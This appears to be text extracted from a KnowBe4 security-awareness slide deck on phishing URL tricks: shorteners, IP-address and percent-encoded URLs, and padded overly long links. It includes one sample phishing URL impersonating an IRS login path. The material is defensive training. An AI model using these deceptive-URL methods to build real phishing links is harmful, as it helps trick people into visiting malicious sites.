







KnowBe4

.
## **URL Shortening**

**URL Shortening** 

- URL shortening services convert longer URLs into "shortcut" URLs
	- · Bit.ly, goo.gl, t.co, tinyurl.com
- Initially intended to just to help people type them in more easily or to save space in Twitter (140 char limitation orig)
- But often used maliciously to hide intent or redirection

KnowBe4



Graphic from: https://blog.cloudmark.com/2014/08/06/how-spammers-areabusing-twitters-t-co-url-shortener/

https://en.wikipedia.org/wiki/URL\_shortening#Notable\_URL\_shortening\_services





## **Common URL Phishing Tricks**

**URL Encoding** URLs can be represented using IP addresses and special characters to obfuscate real domain name Example IP address

- http://172.217.2.196/
- · It's www.google.com

https://en.wikipedia.org/wiki/Percent-encoding

https://www.freeformatter.com/url-encoder.html



https://en.wikipedia.org/wiki/Percent-encoding

https://www.freeformatter.com/url-encoder.html

## **Basic URL Phishing Techniques**

### **Overly Long URLs**

Phisher uses overly long URL to make it more difficult for user hovering over link to see it or even want to see it all

Ex: https://innocentwebsite.com/irs.gov/logon/fasfidsafaljdivafasfasdfdvjeffafsfawqeavpompfiif5asmfasfpeagasasdpjsafasfasdfiawfasfsadfspadf asfsadfasdvasdfasdfsdljiottbpoaovmas6sppaasdgatapapdgaadatkaoapjwkgjapbabaoe eadafdafddaasff/afasdfaetpriagagasdg1fagagasddsafdsfdsafdsaadfacsadvjsdavjastkjei igaadagadgetimppbhesstdfasdaetladasvaass1dafadfkfj89sadfajsgagapomfieeirmagab aetesragaddlapddlteya'/jpafdasfpoifuafdterqpbfgfdghfad/ght.php

Most/many portable devices would just show the beginning portion or people would just not want to read it all and give up

KnowBe4

https://www.bleepingcomputer.com/news/security/weird-phishing-campaignuses-links-with-almost-1-000-characters/

https://nakedsecurity.sophos.com/2019/02/14/whats-behind-this-1000 character-phishing-url/



https://en.wikipedia.org/wiki/Cross-site\_scripting

https://tutorial.eyehunts.com/js/javascript-hello-world-alert-function-printexample/

